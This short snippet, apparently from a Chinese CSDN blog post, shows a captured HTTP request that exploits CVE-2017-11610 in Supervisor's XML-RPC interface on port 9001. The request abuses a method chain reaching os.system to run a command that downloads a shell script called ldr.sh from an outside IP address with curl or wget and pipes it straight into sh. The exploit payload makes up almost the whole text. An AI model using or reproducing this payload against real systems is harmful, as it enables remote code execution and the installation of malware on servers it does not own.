 请求
POST /RPC2 HTTP/1.1
Host: :9001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Length: 377
Accept: "*/*"
Accept-Language: en-US,en;q=0.5
Content-Type: text/xml
Accept-Encoding: gzip
请求包
1 <?xml version="1.0"?>
2 <methodCall>
3 <methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName>
4 <params>
5 <param>
6 <value><string>(curl --user-agent curl_cve_2017_11610 http://194.40.243.98/ldr.sh||wget --user-agent wget_cve_2017_11610 -q -O - http://194.40.243.98/ldr.sh)|sh</string></value>
7 </param>
8 </params>
9 </methodCall>
https://blog.csdn.net/weixin_45728976